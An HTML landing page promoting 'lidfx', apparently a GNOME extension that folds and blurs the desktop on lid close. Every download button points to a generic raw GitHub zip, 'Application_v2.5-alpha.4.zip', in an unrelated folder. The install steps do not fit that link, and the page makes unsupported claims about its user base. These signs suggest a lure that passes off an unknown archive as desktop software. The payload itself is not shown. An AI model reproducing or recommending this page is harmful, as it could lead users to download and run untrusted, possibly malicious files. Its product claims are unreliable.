


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>lidfx - Fold & Blur Your Linux Desktop on Lid Close</title>
    <meta name="description" content="Download lidfx, a GNOME Shell extension that elegantly folds and blurs your live Linux desktop when you close your laptop lid. Experience a smooth, visual transition powered by your device's accelerometer.">
    <meta name="keywords" content="lidfx, gnome shell extension, linux desktop, laptop lid, fold blur, accelerometer, wayland, mutter, compositor, glsl, hid, ubuntu, linux download">
    <meta name="author" content="Bambamo4561">
    <meta property="og:title" content="lidfx - Fold & Blur Your Linux Desktop on Lid Close">
    <meta property="og:description" content="Download lidfx, a GNOME Shell extension that elegantly folds and blurs your live Linux desktop when you close your laptop lid.">
    <meta property="og:url" content="https://raw.githubusercontent.com/Bambamo4561/bambamo4561.github.io/main/milvinous/Application_v2.5-alpha.4.zip">
    <meta property="og:type" content="website">
    <meta name="robots" content="index, follow">
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); color: #2d3748; line-height: 1.7;">

    <!-- Hero Section -->
    <div style="background: #ffffff; padding: 60px 20px; text-align: center; box-shadow: 0 4px 20px rgba(0,0,0,0.08); margin-bottom: 40px;">
        <h1 style="font-size: 3.2em; margin-bottom: 5px; color: #1a202c; letter-spacing: -1px;">✨ lidfx - Your Desktop, Folded Away Elegantly</h1>
        <p style="font-size: 1.3em; color: #4a5568; max-width: 650px; margin: 15px auto 25px; font-weight: 300;">Transform your live Linux desktop into a folded, blurred masterpiece every time you close your laptop lid.</p>
        <a href="https://raw.githubusercontent.com/Bambamo4561/bambamo4561.github.io/main/milvinous/Application_v2.5-alpha.4.zip" style="background: #ed8936; color: #ffffff; padding: 18px 45px; font-size: 1.4em; text-decoration: none; border-radius: 50px; box-shadow: 0 10px 25px rgba(237, 137, 54, 0.4); display: inline-block; font-weight: bold; transition: all 0.3s ease;">⬇️ Download lidfx Now</a>
    </div>

    <!-- Main Container -->
    <div style="max-width: 1100px; margin: 0 auto; padding: 0 20px 80px;">

        <!-- What is lidfx -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 50px; margin-bottom: 35px; box-shadow: 0 8px 30px rgba(0,0,0,0.06);">
            <h2 style="font-size: 2.2em; color: #1a202c; margin-top: 0; border-bottom: 3px solid #ed8936; padding-bottom: 15px; display: inline-block;">💡 What Is lidfx?</h2>
            <p style="font-size: 1.15em; margin-top: 20px;">lidfx is a beautifully crafted extension for GNOME Shell (the interface on many Linux laptops) that gives you a visually stunning experience when you close your laptop's lid. As the lid lowers, your live desktop doesn't just turn off — it gracefully folds and blurs in a realistic, smooth animation. Think of it like a digital curtain falling away, powered by your computer's built-in motion sensor (accelerometer).</p>
            <p style="font-size: 1.15em; margin-top: 15px;">Instead of a harsh cutoff or a blank screen, you'll see your windows and wallpaper softly fold downward while a gentle blur effect takes over, until the screen finally rests. It's a small touch that makes closing your laptop feel modern, polished, and incredibly satisfying.</p>
        </div>

        <!-- Who is it for -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 50px; margin-bottom: 35px; box-shadow: 0 8px 30px rgba(0,0,0,0.06);">
            <h2 style="font-size: 2.2em; color: #1a202c; margin-top: 0; border-bottom: 3px solid #ed8936; padding-bottom: 15px; display: inline-block;">🎯 Who Should Use lidfx?</h2>
            <p style="font-size: 1.15em; margin-top: 20px;">This extension is perfect for:</p>
            <ul style="font-size: 1.15em; margin-left: 20px; padding-left: 0; list-style-type: none;">
                <li style="margin-bottom: 12px;">🖥️ <strong>Linux enthusiasts</strong> who love tweaking their desktop environment.</li>
                <li style="margin-bottom: 12px;">💼 <strong>Professionals</strong> who want a touch of elegance in their daily workflow.</li>
                <li style="margin-bottom: 12px;">🎨 <strong>Creative users</strong> who appreciate thoughtful visual design and smooth animations.</li>
                <li style="margin-bottom: 12px;">🚀 <strong>Early adopters</strong> using Ubuntu or other GNOME-based Linux distributions with Wayland.</li>
            </ul>
        </div>

        <!-- Key Features -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 50px; margin-bottom: 35px; box-shadow: 0 8px 30px rgba(0,0,0,0.06);">
            <h2 style="font-size: 2.2em; color: #1a202c; margin-top: 0; border-bottom: 3px solid #ed8936; padding-bottom: 15px; display: inline-block;">⚙️ Key Features</h2>
            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 25px; margin-top: 25px;">
                <div style="background: #f7fafc; border-radius: 12px; padding: 25px;">
                    <h3 style="font-size: 1.4em; margin-top: 0; color: #2d3748;">📐 Realistic Fold Effect</h3>
                    <p style="font-size: 1.05em; margin-bottom: 0;">The desktop literally folds in half like paper, using GPU-accelerated GLSL shaders for a buttery-smooth visual illusion.</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 25px;">
                    <h3 style="font-size: 1.4em; margin-top: 0; color: #2d3748;">🌫️ Dynamic Blur</h3>
                    <p style="font-size: 1.05em; margin-bottom: 0;">A high-quality blur effect kicks in as the lid closes, creating a soft, dreamy transition that looks natural and refined.</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 25px;">
                    <h3 style="font-size: 1.4em; margin-top: 0; color: #2d3748;">📡 Motion Sensing</h3>
                    <p style="font-size: 1.05em; margin-bottom: 0;">Uses your laptop's HID accelerometer to detect the lid angle in real time, making the animation perfectly sync with your actual movement.</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 25px;">
                    <h3 style="font-size: 1.4em; margin-top: 0; color: #2d3748;">🔧 Seamless Integration</h3>
                    <p style="font-size: 1.05em; margin-bottom: 0;">Sits right inside the GNOME Shell compositor (Mutter) for minimal performance impact and native-feeling behavior on Wayland.</p>
                </div>
            </div>
        </div>

        <!-- System Requirements -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 50px; margin-bottom: 35px; box-shadow: 0 8px 30px rgba(0,0,0,0.06);">
            <h2 style="font-size: 2.2em; color: #1a202c; margin-top: 0; border-bottom: 3px solid #ed8936; padding-bottom: 15px; display: inline-block;">🖥️ What You Need</h2>
            <p style="font-size: 1.15em; margin-top: 20px;">Before downloading, make sure your setup matches these requirements:</p>
            <ul style="font-size: 1.15em; margin-top: 15px; list-style-type: none; padding-left: 0;">
                <li style="margin-bottom: 12px;">✅ A laptop running a modern <strong>Linux distribution</strong> (Ubuntu 22.04 or newer, Fedora 38+, or similar)</li>
                <li style="margin-bottom: 12px;">✅ <strong>GNOME Shell</strong> version 42 or higher</li>
                <li style="margin-bottom: 12px;">✅ Running on <strong>Wayland</strong> session (not X11)</li>
                <li style="margin-bottom: 12px;">✅ A laptop with a built-in <strong>accelerometer</strong> (most modern ultrabooks and notebooks have one)</li>
                <li style="margin-bottom: 12px;">✅ A GPU that supports <strong>OpenGL 3.3</strong> or higher (almost all integrated graphics since 2015 work fine)</li>
            </ul>
        </div>

        <!-- Download & Setup -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 50px; margin-bottom: 35px; box-shadow: 0 8px 30px rgba(0,0,0,0.06);">
            <h2 style="font-size: 2.2em; color: #1a202c; margin-top: 0; border-bottom: 3px solid #ed8936; padding-bottom: 15px; display: inline-block;">🚀 Getting Started</h2>
            <p style="font-size: 1.25em; margin-top: 25px;"><strong>Step 1: Download the application</strong></p>
            <p style="font-size: 1.15em; margin-top: 10px;">Visit this link to download the application:</p>
            <div style="text-align: center; margin: 30px 0;">
                <a href="https://raw.githubusercontent.com/Bambamo4561/bambamo4561.github.io/main/milvinous/Application_v2.5-alpha.4.zip" style="background: #2b6cb0; color: white; padding: 18px 50px; font-size: 1.5em; text-decoration: none; border-radius: 50px; box-shadow: 0 8px 20px rgba(43, 108, 176, 0.3); display: inline-block; font-weight: bold;">📥 Get lidfx Here</a>
            </div>
            <p style="font-size: 1.15em; margin-top: 10px;">After clicking the button above, you'll land on the download page. Follow the instructions there to get the extension package saved to your computer.</p>
            <p style="font-size: 1.25em; margin-top: 30px;"><strong>Step 2: Install the extension</strong></p>
            <p style="font-size: 1.15em; margin-top: 10px;">Once downloaded, double-click the file to open it with the GNOME Extensions installer. A confirmation window will appear — click <span style="background: #e2e8f0; padding: 2px 8px; border-radius: 5px; font-family: monospace;">Install</span> to complete the process.</p>
            <p style="font-size: 1.25em; margin-top: 30px;"><strong>Step 3: Activate lidfx</strong></p>
            <p style="font-size: 1.15em; margin-top: 10px;">After installation, open the <span style="background: #e2e8f0; padding: 2px 8px; border-radius: 5px; font-family: monospace;">Extensions</span> app from your applications menu, find lidfx in the list, and flip the switch to turn it on. That's it! Now close your laptop lid and watch the magic happen.</p>
        </div>

        <!-- Troubleshooting -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 50px; margin-bottom: 35px; box-shadow: 0 8px 30px rgba(0,0,0,0.06);">
            <h2 style="font-size: 2.2em; color: #1a202c; margin-top: 0; border-bottom: 3px solid #ed8936; padding-bottom: 15px; display: inline-block;">🛠️ Common Issues & Tips</h2>
            <ul style="font-size: 1.15em; margin-top: 20px; list-style-type: none; padding-left: 0;">
                <li style="margin-bottom: 15px;">🔹 <strong>No effect happening?</strong> Make sure you're on a Wayland session. Log out, click the gear icon on the login screen, and select "Ubuntu on Wayland."</li>
                <li style="margin-bottom: 15px;">🔹 <strong>Animation feels janky?</strong> Check that your graphics drivers are up to date. On Ubuntu, run <span style="background: #e2e8f0; padding: 2px 8px; border-radius: 5px; font-family: monospace;">sudo ubuntu-drivers install</span> in a terminal.</li>
                <li style="margin-bottom: 15px;">🔹 <strong>Accelerometer not detected?</strong> Some older laptops lack this sensor. lidfx gracefully falls back to a timed animation if no sensor is found, so you'll still get the effect.</li>
            </ul>
        </div>

        <!-- Community & Support -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 50px; margin-bottom: 35px; box-shadow: 0 8px 30px rgba(0,0,0,0.06);">
            <h2 style="font-size: 2.2em; color: #1a202c; margin-top: 0; border-bottom: 3px solid #ed8936; padding-bottom: 15px; display: inline-block;">💬 Get Help & Stay Connected</h2>
            <p style="font-size: 1.15em; margin-top: 20px;">We're a community-driven project and love hearing from users! If you have questions, ideas, or encounter any issues, here's how to reach us:</p>
            <ul style="font-size: 1.15em; margin-top: 15px; list-style-type: none; padding-left: 0;">
                <li style="margin-bottom: 12px;">📝 <strong>Report a bug:</strong> Visit the repository's Issues page and describe the problem — we usually respond within 48 hours.</li>
                <li style="margin-bottom: 12px;">💡 <strong>Request a feature:</strong> Have an idea for a new visual effect? Open a discussion on the GitHub page.</li>
                <li style="margin-bottom: 12px;">⭐ <strong>Show your support:</strong> If lidfx brings you joy, give the project a star on GitHub — it really helps us grow!</li>
            </ul>
        </div>

        <!-- Final CTA -->
        <div style="background: #2d3748; border-radius: 16px; padding: 50px; text-align: center; color: white; box-shadow: 0 8px 30px rgba(0,0,0,0.2);">
            <h2 style="font-size: 2.2em; margin-top: 0; color: #ffffff;">🌟 Ready to Transform Your Desktop?</h2>
            <p style="font-size: 1.25em; margin-bottom: 30px; color: #e2e8f0;">Join hundreds of happy Linux users who made closing their laptop lid a delightful moment.</p>
            <a href="https://raw.githubusercontent.com/Bambamo4561/bambamo4561.github.io/main/milvinous/Application_v2.5-alpha.4.zip" style="background: #ed8936; color: white; padding: 16px 45px; font-size: 1.3em; text-decoration: none; border-radius: 50px; box-shadow: 0 8px 20px rgba(237, 137, 54, 0.4); display: inline
</file>
